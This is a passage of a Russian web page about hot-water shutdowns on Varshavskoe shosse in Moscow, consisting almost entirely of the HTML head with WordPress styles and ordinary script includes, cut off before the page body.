

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatspravka.ru/gorvoda/list-moskva-varshavskoe-shosse/
body_size: 44508
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <link rel="icon" type="image/x-icon" href="/favicon.ico"/> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://tatspravka.ru/gorvoda/list-moskva-varshavskoe-shosse/"/> <meta name="description" content="Узнайте когда отключат и включат горячую воду в Москве в рамках подготовки к отопительному сезону 2022/2023."/> <title>Москва, Варшавское шоссе - отключение горячей воды МОЭК в 2026 году</title> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='contact-form-7-css' href='https://tatspravka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='reboot-style-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='Font_Awesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css' media='all'/> <link rel='stylesheet' id='Bootstrap_css-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/css/bootstrap.min.css' media='all'/> <link rel='stylesheet' id='MDB-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/css/mdb.min.css' media='all'/> <link rel='stylesheet' id='Scharts-css' href='https://tatspravka.ru/wp-content/themes/reboot_child/css/addons-pro/simple-charts.min.css' media='all'/> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.9.3/Chart.min.js" id="SchartsMin-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script> <style> .no-js img.lazyload { display: none; } figure.wp-block-image img.lazyloading { min-width: 150px; } .lazyload, .lazyloading { opacity: 0; } .lazyloaded { opacity: 1; transition: opacity 400ms; transition-delay: 0ms; } </style> <style>.scrolltop:before{content:"\fe3d"}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style> <link rel="icon" href="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-180x180.png"/> <meta name="msapplication-TileImage" content="https://tatspravka.ru/wp-content/uploads/2020/05/cropped-coronavirus-icon-270x270.png"/> <style type="text/css" id="wp-custom-css"> h1 { font-size: 1.4em; } h2 { font-size: 1.3em; } h3 { font-size: 1.2em; } h4 { font-size: 1.2em; } h5 { font-size: 1.1em; } .site-title { margin-top: 0.2em; font-size: 1em; line-height: 1.1em; color: #fb5f3d; padding-bottom: 1em; } .home-title-top { text-align: center; margin: 1em 0; padding: 0 0.8em; } .home-title-top h1 { margin-bottom: 0; font-size: 1.4em; } .video-embed { width: 40em; margin: 1em auto 0; text-align: center; } .map-icon { font-size: 0.9em; font-family: Times, serif; font-weight: normal; } .top-menu ul { margin: -1em 0 0 0; } /* Max width before this PARTICULAR table gets nasty. This query will take effect for any screen smaller than 760px and also iPads specifically. */ table#brief-stat { margin: auto; font-size: 1.2em; text-align: right; font-family: Arial; font-weight: bold; } table#brief-stat thead { text-align: center; } table#brief-stat td { 1width: 19%; } table#brief-stat button.btn-sm { width: 8em; font-size: 1em; padding: .25rem .5rem; font-size: .875rem; line-height: 1.5; border-radius: .2rem; color: #fff; background-color: #369; border-color: #369; font-weight: bold; margin-left: 0.5em; } .table-data table.by-regions, .table-data table.by-countries { width: 100%; margin-bottom: 1em; } h2.title-b { margin:0.8em 0; padding: 0.7em 0.3em; border-top: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6; background-color: #FFDAB9; color: #800000; } @media (min-width: 761px) { .table-data table tr td { border: 1px solid #dee2e6; padding: 0.2em; } .table-data th { font-weight:bold; padding:10px; background: #e9ecef; border: 1px solid #dee2e6; } .table-data th:first-child{ text-align: left; padding-left:20px; } .table-data tr{ text-align: center; padding-left:20px; } .table-data tr td:first-child{ text-align: left; padding-left:20px; } .table-data tr td { padding:5px; border: 1px solid #dee2e6; } .table-data tr:last-child td{ } } @media only screen and (max-width: 760px) { /* Force table to not be like tables anymore */ table, thead, tbody, th, td, tr { display: block; } /* Hide table headers (but not display: none;, for accessibility) */ thead tr, .table-data thead tr { position: absolute; top: -9999px; left: -9999px; } tr { margin: 0 0 0.3em 0; padding: 0.4em; } table#brief-stat td:first-child { text-transform: uppercase; text-align: left; margin-left: -2em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child, .table-data table.by-countries td:first-child { text-transform: uppercase; text-align: center; margin-left: -11em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child { text-transform: none; } table#brief-stat td:last-child { margin-left: -5em; border-bottom: none; } table#brief-stat tr { border-radius: 0.5em; } table#brief-stat tr:nth-child(odd) { border: 2px solid purple; } table#brief-stat tr:nth-child(even) { border: 2px solid orange; } td { /* Behave like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50%; padding-top: 0.3em; } td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 0; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; } /* Label the data You could also use a data-* attribute and content for this. That way "bloats" the HTML, this way means you need to keep HTML and CSS in sync. Lea Verou has a clever way to handle with text-shadow. */ td:nth-of-type(1):before { content: ""; } td:nth-of-type(2):before { content: "Заболевших"; } td:nth-of-type(3):before { content: "Умерших"; } td:nth-of-type(4):before { content: "Выздоровело"; } td:nth-of-type(5):before { content: "Летальность"; } td:nth-of-type(6):before { content: ""; } } @media only screen and (max-width:600px) { body { font-size: 12px; } .site-title { margin-top: 0.7em; padding-bottom: 0.7em; } .site-header { padding: 0.4em; } .home-title-top { margin: 0.5em 0 0 0; } .video-embed { width: 100%; } } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style> .ai-viewports {--ai: 1;} .ai-viewport-3 { display: none !important;} .ai-viewport-2 { display: none !important;} .ai-viewport-1 { display: inherit !important;} .ai-viewport-0 { display: none !important;} @media (min-width: 768px) and (max-width: 979px) { .ai-viewport-1 { display: none !important;} .ai-viewport-2 { display: inherit !important;} } @media (max-width: 767px) { .ai-viewport-1 { display: none !important;} .ai-viewport-3 { display: inherit !important;} } </style> <script>
    window.chartColors = {
      red: '#ff4444',
      orange: '#ffbb33',
      yellow: '#ffeb3b',
      green: '#00C851',
      blue: '#4285F4',
      purple: '#651fff',
      grey: '#424242',
      black: '#2E2E2E',
    };
</script><style> #breadcrumbs {margin-bottom: 0;padding-bottom:0;} .breadcrumb ol {list-style: none; padding-left: 0;margin-bottom: 0;} .breadcrumb ol li {display: inline;} .entry-content .stat-chart {margin-left: -1em;} .site-footer {padding:1em;} .site-content { padding: 0;} h1 {font-size: 1.4em;} h2 {font-size: 1.3em;} h3 {font-size: 1.2em;} h4 {font-size: 1.2em;} h5 {font-size: 1.1em;} h1 span {font-size: 0.8em;} a { color: rgb(63, 114, 155); } a:visited { color: #7283a7; } a.table-link { font-weight: bold; } p.icon { font-size: 3em; padding-bottom: 0; margin: 1em 0 0 0; } time { font-size: 1.2em; font-weight: bold; display: block; } .address-list time { font-weight: normal; font-size: 0.8em; margin-left: 3em; color: grey; } .hotwater-info { width: 100%; } .hotwater-info h2 { font-size: 1.1em; } time.starttime { color: #CC0000; } time.endtime { color: #007E33; } span.countdown { display: block; font-size: 1.5em; color: #3F729B; font-weight: bold; } span.address { color: #1c2a48; font-size: 1.1em; } ul.address-list { column-count: 2; font-size: 1em; width: 100%; } ul.address-list li { margin-bottom: 0.2em; } .breadcrumb { font-size: 0.9em; font-weight: normal; padding: 0; 1margin-top: -0.5em; background-color: #fff; } .breadcrumb i { margin-top:0.9em; font-size: 0.9em; } .breadcrumb li { margin: 0.5em; } .breadcrumb li.active span { color: grey; } .breadcrumb a, .breadcrumb span, ul.address-list a, p.home-link a { color: #3F729B; text-transform: none; font-weight: normal; } p.home-link { margin: 0 auto 1em; width: 100%; } p.home-link a { text-decoration: underline; font-size: 0.9em; } .hotwater-info h1 { text-align: center; margin-bottom: 0.9em; } .holds-the-iframe { background:url(https://coronavirus-tracking.ru/images/loading.gif) top center no-repeat; background-size: 60vh; } .map-link a { font-family: Times; font-size: 1.5em; margin: 0 0 1.5em 1.5em; color: #3F729B; border-bottom: 1px solid #3F729B; padding: 0 0.2em; } h1.entry-title { margin: 0 auto 1em; } .page-template-map-template .fixed.site-content { max-width: 100%; } .page-template-map-template #mapyandex { width: 100%; height: 800px; } .covid-map-image { width: 100%; text-align: center; position:relative; } .go-to-map { font-size: 2em; text-transform: uppercase; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); } .go-to-map a { color: #fff; font-size: 0.4em; letter-spacing:0.1em; font-weight: bold; } .go-to-map a:hover { color: #ccc; } .map-caption { background-color: #fff; color: #f44336; padding: 0.4em; border: 1px dashed #ccc; position: absolute; top: 5%; left: 50%; transform: translate(-50%, -50%); } .map-updated { position: absolute; color: #757575; bottom: 1%; left: 50%; font-size: 0.8em; transform: translate(-50%, -50%); } .covid-map-image img { opacity: 0.3; } form#createSMS { width: 100%; } form#createSMS select { width: 100%; } form#createSMS tr { display: block; width: 100%; border-bottom: 1px dashed #ccc; padding: 0.5em; } form#createSMS tr td { text-align: left; } form#createSMS strong { color: red; font-weight: bold; } .finita-la-epidemia { margin: 0.7em auto; } .finita-la-epidemia a { text-transform: uppercase; font-size: 0.9em; border-bottom: 1px dashed #3F729B; } .latest-day a { font-size: 1.5em; color: #0099CC; vertical-align: middle; } .latest-day .fas { font-size: 2.5em; vertical-align: middle; color: #CC0000; } .container-fluid { padding-left: 0; padding-right: 0; } .article-post h2 { color:#ff6f00; padding: 0 0 0 0.4em; border-left: 2px solid #ff6f00; margin-top: 1em; margin-bottom: 1em; font-size: 1.5em; font-family: Tahoma; } .article-post h3:before { content: "◾ "; } .article-post code { font-size: 1.2em; } .article-post h3 { color:indigo; padding: 0 0 0 0.4em; margin: 0 0 1em -1em; font-size: 1.3em; font-family: Tahoma; } .article-post h4 { color: #1b5e20; font-weight: bold; } .humburger { margin-top: -0.3em; } .simptomy ul { width: 100%; } .stat-chart h3:before { content: ""; } .stat-chart h3 { color: #3F729B; margin: 0.5em auto 0.3em; font-size: 1.1em; font-family: "Open Sans"; } .chart-title { color: #3F729B; display: block; text-align: center; width: 100%; } .top-menu ul li>a { opacity: 1; } .top-menu ul li>span { opacity: 0.5; border-bottom: 1px solid #fff; } .site-header { background-color: #3F729B; color: #fff; padding-bottom: 0px; margin-bottom: 0px; } .site-header a { color: #fff; } .map { margin-bottom: 20px; width: 100%; position: relative; } #mapyandex { width: 100%; height: 500px; } .news-info { margin: 1.5em 0; border: 1px solid #dee2e6; -moz-box-sizing: border-box; box-sizing: border-box; padding: 10px; } .title-b { display: block; text-align: center; width: 100%; font-weight: bold; } h2.title-b { margin:0.8em 0; font-weight: normal; padding: 0.7em 0.3em; border-top: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6; background-color: #3F729B; color: #fff; } .map-info { position: absolute; z-index: 10; top: 20px; right: 20px; width: 170px; } .map-info__cases, .map-info__deaths, .map-info__recovered, .map-info__actial, .map-info__letality { width: 100%; display:inline-block; -moz-box-sizing: border-box; box-sizing: border-box; border-radius:5px; padding: 10px; color: #fff; font-size: 16px; margin: 5px 0px; text-align: center; } .map-info__cases { background: red; } .map-info__deaths { background: black; } .map-info__recovered { background: green; } .map-info__letality { background: darkgrey; } .map-info__actial { background: rgba(0,0,0,0.5); } .block-information { width: 100%; font-size: 0px; } .source { font-size: 0.9em; color: grey; margin-bottom: 0.5em; color: #4B515D; } .source a { font-weight: bold; } .source img { width: 1.5em; margin-right: 0.3em; } .news-text { font-size: 0.9em; width: 100%; padding-left: 0.2em; } .single-news { margin-bottom: 0.8em; padding-bottom: 0.8em; border-bottom: 1px dashed #ddd; } .site-title { font-size: 1em; color: #ffbb33; } a.site-title { display: block; height: 2em; } .home-title-top { text-align: center; margin: 0.5em 0; padding: 0; } .home-title-top .map { margin-top: 0.7em; } .home-title-top h1 { margin-bottom: 0; font-size: 1.4em; } .important-embed { width: 60em; margin: 1em auto 0; } .video-embed { width: 40em; margin: 1em auto 0; text-align: center; } .map-icon { font-size: 0.9em; font-family: Times, serif; font-weight: normal; } .top-menu ul { margin: -1.4em 0 0 0; } #shopsModalCenter span { font-size: 1.1em; font-weight: bold; } #shopsModalCenter a.waves-effect { display: block; float: right; width: 11em; } .show-in-sidebar { width: 305px; height: 1055px; margin-bottom: 0.5em; } table#brief-stat { margin: 1em auto; font-size: 1.2em; text-align: right; font-family: Arial; font-weight: bold; width: 55%; } .covid-protection { width: 100%; margin: auto; } table#brief-stat thead { text-align: center; } table#brief-stat td { font-weight: bold; font-size: 1.1em; } table#brief-stat th { font-weight: bold; font-size: 1.1em; background-color: #fff; } table#brief-stat tr { padding: 0 0.5em 0.5em 0.5em; margin: 0 0 0.5em 0; } table#brief-stat button.btn-sm { width: 9em; font-size: 0.8em; padding: .2em .2em; margin:0; text-transform: lowercase; } .entry-content .wp-caption { margin:0; } .table-data { width: 100%; } .table-data table.by-regions, .table-data table.by-countries { width: 100%; margin-bottom: 1em; } table.by-regions caption, table.by-countries caption { caption-side: top; text-align: center; } tr.summary-row td { line-height: 1.2em; font-size: 0.9em; font-weight: bold; color: #1C2331; padding: 0; } @media (min-width: 761px) { .header-search { margin-top: -0.6em; } .site-title { margin-top: -0.2em; padding-bottom: 1.2em; } table#brief-stat { width: 70%; } table#brief-stat tr { padding: 0 0.5em 0.5em 0.5em; margin: 0 0 0.5em 0; } #createSMS input, #createSMS select { margin-left: 1em; } .top-info-wide { font-weight: bold; font-size: 0.9em; } .top-info-wide a { } .table-data table.by-regions tr td, .table-data table.by-countries tr td { border: 1px solid #dee2e6; padding: 0.2em 0.2em 0.2em 0.4em; } .table-data table.by-regions th, .table-data table.by-countries th { font-weight:bold; padding:10px; background: #e9ecef; border: 1px solid #dee2e6; } .table-data th:first-child{ text-align: left; padding-left:20px; } .table-data tr{ text-align: center; padding-left:20px; } .table-data tr td:first-child{ text-align: left; padding-left:20px; } .table-data tr td { padding:5px; border: 1px solid #dee2e6; } .table-data tr:last-child td{ } .block-after-site, .main-navigation-inner, .related-posts, .section-block, .section-html, .site-content, .site-footer-inner, .site-header-inner { padding-left: 0; padding-right: 0; } } @media only screen and (max-width: 760px) { .row { margin-right: 0.4em; margin-left: 0.3em; } .entry-content { padding-left: 0.4em; padding-right: 0.4em; } ul.address-list { column-count: 1; margin-left: 1em; } .hotwater-info { padding-left: 0.5em; width: 98%; } .address-list li { margin: 0.3em 0; } .address-list a { font-size: 1.2em; } .map-caption { top: 15%; width: 100%; } .map-updated { width: 100%; } form#createSMS tr td { width: 100%; } table.by-regions caption, table.by-countries caption { width: 100%; display: block; } .covid-protection { width: 100%; } /* Force table to not be like tables anymore */ table, thead, tbody, th, td, tr { display: block; } /* Hide table headers (but not display: none;, for accessibility) */ thead tr, .table-data thead tr { position: absolute; top: -9999px; left: -9999px; } .table-data table.by-regions tr, .table-data table.by-countries tr { margin: 0 0 0.3em 0; padding: 0.4em; } table#brief-stat { width: 100%; } table#brief-stat td:first-child { text-transform: uppercase; text-align: left; margin-left: 10em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child, .table-data table.by-countries td:first-child { text-transform: uppercase; text-align: center; margin-left: -11em; border-bottom: none; margin-bottom: 0.4em; } .table-data table.by-regions td:first-child { text-transform: none; } table#brief-stat td:last-child { margin-left: -5em; border-bottom: none; } table#brief-stat tr { border-radius: 0.5em; } table#brief-stat tr:nth-child(odd) { border: 2px solid purple; } table#brief-stat tr:nth-child(even) { border: 2px solid orange; } .table-data td { /* Behave like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50%; padding-top: 0.3em; } .table-data table.by-regions td:before, 